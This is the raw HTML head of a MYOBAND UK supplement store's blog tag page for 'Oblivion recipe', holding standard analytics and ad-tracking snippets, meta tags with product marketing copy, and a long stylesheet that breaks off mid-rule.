

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myo-band.com/en-de/blogs/training/tagged/oblivion-recipe
body_size: 77265
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js supports-no-cookies" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js supports-no-cookies" lang="en"> <!--<![endif]-->


<script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;
      
var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2614299162646', { em: '', });
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
src="https://ct.pinterest.com/v3/?tid=2614299162646&noscript=1" />
</noscript>

<head>

 	<meta name="google-site-verification" content="BIU9sR-o4ouvFypiDLHiGTYrKTYnLJTepCjQOg_e5zI" />
	<meta name="google-site-verification" content="z-v-Yz3dHBbWxBETNC17dVBJZbp3fdAemV6lpAhKZao" /> 
	<!--Cozy Country Redirect Optimization Script -->
 		<script src="https://cozycountryredirectiii.addons.business/js/eggbox/10112/script_d5262520d6f6a42a70b3a9b530a3e3c5.js?v=1&sign=d5262520d6f6a42a70b3a9b530a3e3c5&shop=proprotein-ltd.myshopify.com" type='text/javascript'></script> 
 	<!--Cozy Country Redirect Optimization Script -->
 <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56270759"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
 <meta name="google-site-verification" content="0zjk8kZokfvZQQ60s9D8kkR7LGsCKuDeDlWgyycCTEQ" />
 <!-- Facebook Ad Tag -->
 <meta name="facebook-domain-verification" content="jhxza7r24atqe754vw2krbd6k1mu4d" />
<!-- End Facebook Ad Tag --> 
 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5F853C');</script>
<!-- End Google Tag Manager -->
 
 <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#141414">
<link rel="canonical" href="https://myo-band.com/en-de/blogs/training/tagged/oblivion-recipe"><title>Training &ndash; Tagged &quot;Oblivion recipe&quot;&ndash; MYOBAND UK</title>




<meta property="og:site_name" content="MYOBAND UK">
<meta property="og:url" content="https://myo-band.com/en-de/blogs/training/tagged/oblivion-recipe">
<meta property="og:title" content="Training">
<meta property="og:type" content="website">
<meta property="og:description" content="We are the proud inventors of Oblivion, the world's first protein juice. We develop and manufacture food supplements, nutritional products and protein snacks. World renown for our Oblivion Protein Juice, MYOBAR 0 Sugar Protein Bar, 8X Whey Isolate, Hulk Mass Gainer, Lab Series Vitamins, Mental Focus Nootropic and more!">





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Training">
<meta name="twitter:description" content="We are the proud inventors of Oblivion, the world's first protein juice. We develop and manufacture food supplements, nutritional products and protein snacks. World renown for our Oblivion Protein Juice, MYOBAR 0 Sugar Protein Bar, 8X Whey Isolate, Hulk Mass Gainer, Lab Series Vitamins, Mental Focus Nootropic and more!">

<style>
 *,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;text-align:left}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0}p{margin-top:0}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:underline}a:not([href]):not([tabindex]){text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:15px;padding-bottom:15px;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.container{width:100%;padding-left:10px;padding-right:10px;margin-right:auto;margin-left:auto}@media (min-width: 1025px){.container{padding-right:15px;padding-left:15px}}@media (min-width: 541px){.container{max-width:540px}}@media (min-width: 778px){.container{max-width:740px}}@media (min-width: 1025px){.container{max-width:980px}}@media (min-width: 1260px){.container{max-width:1200px}}.container-fluid{width:100%;padding-left:10px;padding-right:10px;margin-right:auto;margin-left:auto}@media (min-width: 1025px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}@media (min-width: 1025px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-left:10px;padding-right:10px}@media (min-width: 1025px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 541px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 778px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 1025px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1260px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table,.responsive-table{width:100%;max-width:100%;margin-bottom:5px;background-color:transparent}.table th,.table td,.responsive-table th,.responsive-table td{padding:15px;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,.responsive-table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,.responsive-table tbody+tbody{border-top:2px solid #dee2e6}.table .table,.responsive-table .table{background-color:#fff}.table-sm th,.table-sm td{padding:10px}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b7daff}.table-hover .table-primary:hover{background-color:#9ecdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9ecdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d5d8da}.table-hover .table-secondary:hover{background-color:#c7cbce}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c7cbce}.table-success,.table-success>th,.table-success>td{background-color:#c2e6ca}.table-hover .table-success:hover{background-color:#b0dfba}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b0dfba}.table-info,.table-info>th,.table-info>td{background-color:#bee4eb}.table-hover .table-info:hover{background-color:#abdce5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdce5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffedb9}.table-hover .table-warning:hover{background-color:#ffe6a0}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe6a0}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6ca}.table-hover .table-danger:hover{background-color:#f1b0b6}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b6}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfd}.table-hover .table-light:hover{background-color:#f0f0f0}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f0f0f0}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c7c9}.table-hover .table-dark:hover{background-color:#b9babd}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9babd}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 540.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 777.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 1024.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1259.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control,input[type="text"],input[type="number"],input[type="email"],input[type="password"],input[type="search"],textarea,select{display:block;width:100%;background-clip:padding-box}.form-control:focus,input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus,select:focus{outline:0}.form-control::placeholder,input[type="text"]::placeholder,input[type="number"]::placeholder,input[type="email"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,textarea::placeholder,select::placeholder{opacity:1}.form-control:disabled,.form-control[readonly],.form-control[disabled],input[type="text"]:disabled,input[type="text"][readonly],input[type="text"][disabled],input[type="number"]:disabled,input[type="number"][readonly],input[type="number"][disabled],input[type="email"]:disabled,input[type="email"][readonly],input[type="email"][disabled],input[type="password"]:disabled,input[type="password"][readonly],input[type="password"][disabled],input[type="search"]:disabled,input[type="search"][readonly],input[type="search"][disabled],textarea:disabled,textarea[readonly],textarea[disabled],select:disabled,select[readonly],select[disabled]{opacity:1}.form-control::-ms-expand,input[type="text"]::-ms-expand,input[type="number"]::-ms-expand,input[type="email"]::-ms-expand,input[type="password"]::-ms-expand,input[type="search"]::-ms-expand,textarea::-ms-expand,select::-ms-expand{background-color:transparent;border:0}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 0.2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated 